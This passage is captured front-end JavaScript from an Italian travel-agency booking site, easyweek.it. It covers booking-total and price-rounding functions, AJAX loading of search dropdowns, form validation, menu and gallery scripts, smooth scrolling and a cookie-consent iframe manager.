        prezzo = document.getElementById("prezzo_" + riga).innerHTML;
        prezzo = parseFloatY(prezzo);
        document.getElementById("totale_riga_" + riga).innerHTML = "&euro; " + round(prezzo * value);
    }
}

function setTotalePrenotazione() {
    var rows = document.getElementById('pax').rows.length - 2; //una riga per l'intestazione e per il footer con il totale
    var totaleRiga
    var totale = 0

    //costo prenotazione
    for (var i = 0; i < rows; i++) {
        if (document.getElementById("totale_riga_" + i)) {
            totaleRiga = parseFloatY(document.getElementById("totale_riga_" + i).innerHTML);
            if (isNaN(totaleRiga))
                totaleRiga = 0
            totale += totaleRiga;
        }
    }

    if ((totale > 0) && ($("#sconto").length != 0)) {
        var sconto = parseFloatY($("#sconto").html());        
        var totaleScontato;

        if ($("#sconto").html().indexOf("%") == -1)
            totale += sconto;
        else
            totale = totale * (100 + sconto) / 100;
    }

    $("#totale").html("&euro; " + round(totale));
}


function checkIsInt(element) {
    var NumberToTest = element.value
    if (NumberToTest != "") {
        var IsFound = /^-?\d+$/.test(NumberToTest);
        if ((IsFound == false) || (NumberToTest < 0)) {
            alert('Inserire un numero intero');
            element.value = "";
            element.focus();
            return false;
        }
        else
            return true;
    }
    else
        return false;
}

function parseFloatY(str)
{
	str = str.toString().replace(".","")
	str = str.replace("\u20ac","")
	return parseFloat(str.toString().replace(',','.'));
}

function round(num) {
    var dec = Math.pow(10, 2);

    num = num * dec       
    var numeroModConDueDecimali = num.toFixed(2)
    var exMillesimo = parseInt(numeroModConDueDecimali.charAt(numeroModConDueDecimali.length - 2))
    if (exMillesimo > 4)
        num = Math.ceil(num)

    dec = Math.round(num) / dec;
       
    var strNumber, mPlace, mLen, mCount;
    strNumber = dec.toString();
    mPlace = strNumber.indexOf('.');
    if (mPlace == -1) {
        strNumber += '.00';
    }
    else {
        mLen = strNumber.length;
        mCount = mLen - mPlace - 1;
        if (mCount == 1)
            strNumber += '0';
    }
    return strNumber.replace('.', ',')
}

function GetURLParameter(stringParam, positionParam) {
    var sPageURL = window.location.search.substring(1);
    if (sPageURL == "") {
        //dominio,idpagina,idprodotto      
        return window.location.pathname.split('/').slice(1)[positionParam]
    }
    else {
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] == stringParam)
                return sParameterName[1];
        }
    }
}


function ChangeComboRicerca(PageIsRicerca) {


    var options_subtipologia = "";    
    var options_destinazione = "";
    var options_rangeprezzo = "";
    var options_tipologia = "";
    var options_interesse = "";
    var selezionato;
    var foundSel_subtipo = false;    
    var foundSel_dest = false;
    var foundSel_inter = false;
    var foundSel_range = false;
    var foundSel_tipo = false;
    var campo;

    // alert($("#Tipologia").val())
    //  $("#subtipologia > option").remove();

    //alert("loadcomboricerca.aspx?tipologia=" + $("#Tipologia").val() + "&subtipologia=" + $("#subtipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() + "&RangePrezzo=" + $("#RangePrezzo").val())
    $.getJSON("AgenzieViaggi/loadcomboricerca.aspx?t=" + $("#Tipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() , function (j) {

        for (var i = 0; i < j.length; i++) {


            switch (j[i].tipo) {                
                case 'Destinazione':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_dest = true;
                    } else {
                        selezionato = ""
                    }
                    options_destinazione += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'Interesse':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_inter = true;
                    } else {
                        selezionato = ""
                    }
                    options_interesse += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'rangePrezzo':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_range = true;
                    } else {
                        selezionato = ""
                    }
                    options_rangeprezzo += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'Tipologia':
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_tipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_tipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'subtipologia':
                    //  $("#" + j[i].tipo).append('<option value="' + j[i].optionValue + '">' + j[i].optionDisplay + '</option>');
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected='selected'";
                        foundSel_subtipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_subtipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                                        
                default:
                    alert("Si e' verificato un problema" + j)
            }
        }
                
        $("#Destinazione").html(options_destinazione);
        $("#Interesse").html(options_interesse);        
        //$("#subtipologia").html(options_subtipologia);
        //$("#RangePrezzo").html(options_rangeprezzo);
        $("#Tipologia").html(options_tipologia);
        //if (foundSel_subtipo == false)
        //    $("#selectsubtipologia").html("&nbsp;");        
        //if (foundSel_dest == false)
        //    $("#selectDestinazione").html("&nbsp;");
        //if (foundSel_range == false)
        //    $("#selectRangePrezzo").html("&nbsp;");
        //if (foundSel_tipo == false)
        //    $("#selectTipologia").html("&nbsp;");


    });

   
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/std/ValidatorForm.min.js
body_size: 406
content:
typeof ValidatorValidate!="undefined"&&(BaseValidatorValidate=ValidatorValidate,_lastValidationGroup=null,ValidatorValidate=function(n,t,i){var u,e,f,r,h,o,s;if(BaseValidatorValidate(n,t,i),t!=null&&(_lastValidationGroup=t),(typeof n.validationGroup=="undefined"&&_lastValidationGroup!=""||typeof n.validationGroup!="undefined"&&n.validationGroup!=_lastValidationGroup)&&(n.isvalid=!0),n.Class||(n.Class=n.getAttribute("Class"))){for(u=n.isvalid,e=0;e<Page_Validators.length;e++)f=Page_Validators[e],f.controltovalidate==n.controltovalidate&&(t==null||typeof f.validationGroup=="undefined"||f.validationGroup==t)&&(u&=f.isvalid);typeof $get!="undefined"?Sys.UI.DomElement[u?"removeCssClass":"addCssClass"]($get(n.controltovalidate),n.Class):(r=document.getElementById(n.controltovalidate),r!=null&&(h=r.className.indexOf(n.Class)!=-1,u&&h?r.className=r.className.replace(new RegExp("\\b"+n.Class+"\\b","i"),"").replace(/^\s+|\s(?=\s+)|\s+$/m,""):u||h||(r.className+=(r.className.length!=0?" ":"")+n.Class)))}if(typeof Page_ValidationSummaries!="undefined"&&_lastValidationGroup!=null)for(o=0;o<Page_ValidationSummaries.length;o++)if(s=Page_ValidationSummaries[o],typeof s.validationGroup=="undefined"&&_lastValidationGroup==""||typeof s.validationGroup!="undefined"&&s.validationGroup==_lastValidationGroup){setTimeout(function(){ValidationSummaryOnSubmit(_lastValidationGroup)},0);break}});

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/std/loadComboFromDB.min.js
body_size: 278
content:
function ChangeComboLocalita(n,t,i,r){return $.ajax({type:"POST",url:"LoadComboFromDB.aspx",data:"nomeComboProv="+n+"&nomeComboLocalita="+t+"&provincia="+$("#"+n).val()+"&localita="+$("#"+t).val()+"&requestP="+i+"&requestL="+r,dataType:"json",success:function(n){for(var r="",i="",u,t=0;t<n.length;t++)u=n[t].optionSel=="True"?"selected":"",i!=""&&i!=n[t].tipo&&($("#"+i).html(r),r=""),r+='<option value="'+n[t].optionValue+'" '+u+" >"+n[t].optionDisplay+"<\/option>",i=n[t].tipo;$("#"+i).html(r)},error:function(){isPageBeingRefreshed||alert("Operazione non riuscita, si prega di riprovare...")}}),!1}var isPageBeingRefreshed=!1;$=jQuery;$(window).on("beforeunload",function(){isPageBeingRefreshed=!0});

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/hamburger-menu.min.js
body_size: 70
content:
function bindEvent(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent&&n.attachEvent("on"+t,i)}(function(){function f(){e()}function e(){i&&bindEvent(i,"click",u);r&&bindEvent(r,"click",u)}function u(){t?(classie.remove(n,"show-menu"),$(".full-width-pull-menu").length&&classie.remove(n,"overflow-hidden")):(classie.add(n,"show-menu"),$(".full-width-pull-menu").length&&classie.add(n,"overflow-hidden"));t=!t}var n=document.body,i=document.getElementById("open-button"),r=document.getElementById("close-button"),t=!1;f()})();

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/std/jquery-imagefill.min.js
body_size: 272
content:
(function(n){n.fn.imagefill=function(t){function h(){f=0;e=0;i.each(function(){var t,i,o;u=n(this).find(r.target).width()/n(this).find(r.target).height();t=n(this).outerWidth();i=n(this).outerHeight();f+=n(this).outerHeight();e+=n(this).outerWidth();o=t/i;o<u?n(this).find(r.target).css({width:"auto",height:i,top:0,left:-(i*u-t)/2}):n(this).find(r.target).css({width:t,height:"auto",top:-(t/u-i)/2,left:0})})}function c(){var t=0,u=0;i.each(function(){u+=n(this).outerHeight();t+=n(this).outerWidth()});(f!==u||e!==t)&&h();setTimeout(c,r.throttle)}var i=this,u=1,f=0,e=0,r=n.extend({},{runOnce:!1,target:"img",throttle:200},t),o=i.find(r.target).addClass("loading").css({position:"absolute"}),s=i.css("position");return i.css({overflow:"hidden",position:s==="static"?"relative":s}),i.each(function(){f+=n(this).outerHeight();e+=n(this).outerWidth()}),i.imagesLoaded().done(function(){u=o.width()/o.height();o.removeClass("loading");h();r.runOnce||c()}),this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/popup-gallery.min.js
body_size: 1019
content:
"use strict";function ScrollStop(){return!1}function ScrollStart(){return!0}$(document).ready(function(){var n=!1;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n=!0);$(".lightbox-gallery").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-fade",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}});$(".header-search-form").magnificPopup({mainClass:"mfp-fade",closeOnBgClick:!1,preloader:!1,whitebg:!0,fixedContentPos:!1,callbacks:{open:function(){if(setTimeout(function(){$(".search-input").focus()},500),$("#search-header").parent().addClass("search-popup"),n)$("body, html").on("touchmove",function(n){n.preventDefault()});else $("body").addClass("overflow-hidden"),document.onmousewheel=ScrollStop},close:function(){n?$("body, html").unbind("touchmove"):($("body").removeClass("overflow-hidden"),$("#search-header input[type=text]").each(function(n){n==0&&($(this).val(""),$("#search-header").find("input:eq("+n+")").css({border:"none","border-bottom":"2px solid #000"}))}),document.onmousewheel=ScrollStart)}}});$(".simple-ajax-popup-align-top").magnificPopup({type:"ajax",alignTop:!0,overflowY:"scroll",callbacks:{open:function(){$(".navbar .collapse").removeClass("in");$(".navbar a.dropdown-toggle").addClass("collapsed")}}});$(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1,callbacks:{open:function(){n||$("body").addClass("overflow-hidden")},close:function(){n||$("body").removeClass("overflow-hidden")}}});$(".popup-youtube-landing").magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,blackbg:!0,fixedContentPos:!1,callbacks:{open:function(){n||$("body").addClass("overflow-hidden")},close:function(){n||$("body").removeClass("overflow-hidden")}}});$(".image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0},zoom:{enabled:!0,duration:300}});$(".image-popup-vertical-fit").magnificPopup({type:"image",closeOnContentClick:!0,mainClass:"mfp-img-mobile",image:{verticalFit:!0}});$(".zoom-gallery").magnificPopup({delegate:"a",type:"image",mainClass:"mfp-with-zoom mfp-img-mobile",image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!0,duration:300,opener:function(n){return n.find("img")}}});$(".popup-with-form").magnificPopup({type:"inline",preloader:!1,closeBtnInside:!0,focus:"#name",callbacks:{beforeOpen:function(){this.st.focus=$(window).width()<700?!1:"#name"}}});$(".modal-popup").magnificPopup({type:"inline",preloader:!1,blackbg:!0});$(document).on("click",".popup-modal-dismiss",function(n){n.preventDefault();$.magnificPopup.close()});$(".popup-with-zoom-anim").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:"my-mfp-zoom-in"});$(".popup-with-move-anim").magnificPopup({type:"inline",fixedContentPos:!1,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,preloader:!1,midClick:!0,removalDelay:300,blackbg:!0,mainClass:"my-mfp-slide-bottom"})});

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/page-scroll.min.js
body_size: 2183
content:
(function(){function et(){var t=!1;t&&ht("keydown",tt);n.keyboardSupport&&!t&&s("keydown",tt)}function g(){var u,s,f;if(document.body){var t=document.body,i=document.documentElement,r=window.innerHeight,h=t.scrollHeight;e=document.compatMode.indexOf("CSS")>=0?i:t;o=t;et();d=!0;top!=self?k=!0:h>r&&(t.offsetHeight<=r||i.offsetHeight<=r)&&(u=!1,s=function(){u||i.scrollHeight==document.height||(u=!0,setTimeout(function(){i.style.height=document.height+"px";u=!1},500))},i.style.height="auto",setTimeout(s,10),e.offsetHeight<=r&&(f=document.createElement("div"),f.style.clear="both",t.appendChild(f)));n.fixedBackground||ft||(t.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function nt(t,r,u,f){var l,o,e,a,s;(f||(f=1e3),ct(r,u),n.accelerationMax!=1&&(l=+new Date,o=l-c,o<n.accelerationDelta&&(e=(1+30/o)/2,e>1&&(e=Math.min(e,n.accelerationMax),r*=e,u*=e)),c=+new Date),i.push({x:r,y:u,lastX:r<0?.99:-.99,lastY:u<0?.99:-.99,start:+new Date}),h)||(a=t===document.body,s=function(){for(var y,p,d=+new Date,c=0,l=0,o=0;o<i.length;o++){var e=i[o],b=d-e.start,k=b>=n.animationTime,v=k?1:b/n.animationTime;n.pulseAlgorithm&&(v=vt(v));y=e.x*v-e.lastX>>0;p=e.y*v-e.lastY>>0;c+=y;l+=p;e.lastX+=y;e.lastY+=p;k&&(i.splice(o,1),o--)}a?window.scrollBy(c,l):(c&&(t.scrollLeft+=c),l&&(t.scrollTop+=l));r||u||(i=[]);i.length?w(s,t,f/n.frameRate+1):h=!1},w(s,t,0),h=!0)}function ot(t){var u,f,r,i;if((d||g(),u=t.target,f=it(u),!f||t.defaultPrevented||y(o,"embed")||y(u,"embed")&&/\.pdf/i.test(u.src))||(r=t.wheelDeltaX||0,i=t.wheelDeltaY||0,r||i||(i=t.wheelDelta||0),!n.touchpadSupport&&at(i)))return!0;Math.abs(r)>1.2&&(r*=n.stepSize/120);Math.abs(i)>1.2&&(i*=n.stepSize/120);nt(f,-r,-i);t.preventDefault()}function tt(i){var e=i.target,l=i.ctrlKey||i.altKey||i.metaKey||i.shiftKey&&i.keyCode!==t.spacebar,h;if(/input|textarea|select|embed/i.test(e.nodeName)||e.isContentEditable||i.defaultPrevented||l||y(e,"button")&&i.keyCode===t.spacebar)return!0;var c,s=0,r=0,u=it(o),f=u.clientHeight;u==document.body&&(f=window.innerHeight);switch(i.keyCode){case t.up:r=-n.arrowScroll;break;case t.down:r=n.arrowScroll;break;case t.spacebar:c=i.shiftKey?1:-1;r=-c*f*.9;break;case t.pageup:r=-f*.9;break;case t.pagedown:r=f*.9;break;case t.home:r=-u.scrollTop;break;case t.end:h=u.scrollHeight-u.scrollTop-f;r=h>0?h+10:0;break;case t.left:s=-n.arrowScroll;break;case t.right:s=n.arrowScroll;break;default:return!0}nt(u,s,r);i.preventDefault()}function st(n){o=n.target}function v(n,t){for(var i=n.length;i--;)l[a(n[i])]=t;return t}function it(n){var t=[],r=e.scrollHeight,i;do{if(i=l[a(n)],i)return v(t,i);if(t.push(n),r===n.scrollHeight){if(!k||e.clientHeight+10<r)return v(t,document.body)}else if(n.clientHeight+10<n.scrollHeight&&(overflow=getComputedStyle(n,"").getPropertyValue("overflow-y"),overflow==="scroll"||overflow==="auto"))return v(t,n)}while(n=n.parentNode)}function s(n,t,i){window.addEventListener(n,t,i||!1)}function ht(n,t,i){window.removeEventListener(n,t,i||!1)}function y(n,t){return(n.nodeName||"").toLowerCase()===t.toLowerCase()}function ct(n,t){n=n>0?1:-1;t=t>0?1:-1;(f.x!==n||f.y!==t)&&(f.x=n,f.y=t,i=[],c=0)}function at(n){if(n){n=Math.abs(n);r.push(n);r.shift();clearTimeout(lt);var t=p(r[0],120)&&p(r[1],120)&&p(r[2],120);return!t}}function p(n,t){return Math.floor(n/t)==n/t}function rt(t){var i,r,u;return t=t*n.pulseScale,t<1?i=t-(1-Math.exp(-t)):(r=Math.exp(-1),t-=1,u=1-Math.exp(-t),i=r+u*(1-r)),i*n.pulseNormalize}function vt(t){return t>=1?1:t<=0?0:(n.pulseNormalize==1&&(n.pulseNormalize/=rt(1)),rt(t))}var b={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=b,ft=!1,k=!1,f={x:0,y:0},d=!1,e=document.documentElement,o,r=[120,120,120],t={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},n=b,i=[],h=!1,c=+new Date,l={},a,lt,w,ut,u;setInterval(function(){l={}},1e4);a=function(){var n=0;return function(t){return t.uniqueID||(t.uniqueID=n++)}}();w=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(n,t,i){window.setTimeout(n,i||1e3/60)}}();ut=/chrome/i.test(window.navigator.userAgent);u=null;"onwheel"in document.createElement("div")?u="wheel":"onmousewheel"in document.createElement("div")&&(u="mousewheel");u&&ut&&(s(u,ot),s("mousedown",st),s("load",g))})();

--- FILE ---
content_type: application/javascript
request_url: https://easyweek.it/js/CookieSitePolicy.js
body_size: 750
content:
function GestisciCookie() {
    $("#CookieModal").modal({
        escapeClose: false,
        clickClose: false,
        showClose: false
    });
    var c = $.cookie("CookiePolicy");
    if (c != null) {
        var policy = JSON.parse($.cookie("CookiePolicy"));
        $('#GoogleCookie').prop('checked', policy.GoogleCookie);
        $('#FacebookCookie').prop('checked', policy.FacebookCookie);
        $('#TwitterCookie').prop('checked', policy.TwitterCookie);
        $('#LinkedinCookie').prop('checked', policy.LinkedinCookie);
    }
}
function AccettaTuttiCookie() {
    $(".banner_consenso_cookie").slideUp();
    var c = { "BaseCookie": true, "GoogleCookie": true, "FacebookCookie": true, "TwitterCookie": true, "LinkedinCookie": true };
    $.cookie("CookiePolicy", JSON.stringify(c), { expires: 365, path: '/' });
    $.modal.close();
    $('#GoogleCookie').prop('checked', true);
    $('#FacebookCookie').prop('checked', true);
    $('#TwitterCookie').prop('checked', true);
    $('#LinkedinCookie').prop('checked', true);
    IFrameManage();
}
function SelezionaCookie() {
    var c = {
        "BaseCookie": true,
        "GoogleCookie": $('#GoogleCookie').is(':checked'),
        "FacebookCookie": $('#FacebookCookie').is(':checked'),
        "TwitterCookie": $('#TwitterCookie').is(':checked'),
        "LinkedinCookie": $('#LinkedinCookie').is(':checked')
    };
    $.cookie("CookiePolicy", JSON.stringify(c), { expires: 365, path: '/' });
    $.modal.close();
    $(".banner_consenso_cookie").slideUp();
    IFrameManage();
}
$(document).ready(function () {
    IFrameManage();
});
function IFrameManage() {
    var c = $.cookie("CookiePolicy");
    if (c == null) {
        $("iframe").each(function () {
            $(this).after("<div class='cookiedisabledpanel'><p>Questo plugin utilizza cookie per raccogliere dati e cookie di terze parti per migliorare l'esperienza utente. Per visualizzare il plugin è necessario dare il consenso.</p><p><a href='javascript:GestisciCookie()'>Clicca qui per modificare le preferenze sulla Cookie Policy</a></div>");
            $(this).remove();
        });
        return;
    }
    var policy = JSON.parse($.cookie("CookiePolicy"));
    $("iframe").each(function () {
        var origsrc = $(this).attr("src").toLocaleLowerCase();
        console.log(origsrc);
        if ((!policy.GoogleCookie && (origsrc.includes("google") || origsrc.includes("youtube")))
            || (!policy.FacebookCookie && origsrc.includes("facebook"))
            || (!policy.TwitterCookie && origsrc.includes("twitter"))
            || (!policy.LinkedinCookie && origsrc.includes("linkedin"))) {
            $(this).after("<div class='cookiedisabledpanel'><p>Questo plugin utilizza cookie per raccogliere dati e cookie di terze parti per migliorare l'esperienza utente. Per visualizzare il plugin è necessario dare il consenso.</p><p><a href='javascript:GestisciCookie()''>Clicca qui per modificare le preferenze sulla Cookie Policy</a></div>");
            $(this).remove();
        }
    });
}